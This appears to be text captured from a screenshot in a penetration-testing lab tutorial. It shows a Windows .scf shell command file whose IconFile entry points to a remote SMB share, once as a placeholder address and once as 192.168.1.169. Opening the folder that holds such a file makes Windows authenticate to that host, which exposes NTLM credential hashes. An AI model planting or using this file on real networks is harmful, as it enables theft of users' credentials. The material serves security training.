 1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop